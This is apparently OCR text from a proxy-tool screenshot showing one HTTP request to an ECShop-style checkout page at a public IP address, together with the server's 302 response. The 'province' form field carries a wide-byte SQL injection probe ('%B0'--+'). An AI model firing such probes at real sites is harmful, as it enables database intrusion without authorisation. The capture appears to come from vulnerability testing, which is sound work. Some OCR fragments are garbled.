 Send
Cancel
<
>
Follow redirection
Target: http://
equest
etty
Raw
Hex
\n
Host: 106.15.50.112:8036
Content-Length: 249
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://106.15.50.112:8036
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Referer:
http://106.15.50.112:8036/flow.php?step=consignee
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: pR1_sid=16PzZb; ECS_ID=
ecb2f69cc4408b3a16b243bf50039d57f831221b;
ECS[visit_times]=2; ECS[history]=9%2C1
Connection: close
country=1&province=4%B0'--+&city=55&district=540&
consignee=1313&email=tewww1%40tewww.com&address=
1212121&zipcode=&tel=1212121&mobile=&sign_building=&
best_time=&Submit=
%C5%E4%CB%CD%D6%C1%D5%E2%B8%F6%B5%D8%D6%B7&step=
consignee&act=checkout&address_id=
Search
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302 Found
2 Date: Mon, 11 Dec 2023 02:01:26 GMT
3 Server: Apache/2.4.10 (Debian) PHP/5.3.29
4 X-Powered-By: PHP/5.3.29
5 Cache-control: private
6 Location: flow.php?step=checkout
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=gbk
10
11
?
Search
0 matches
I
R
R
R
R
R
R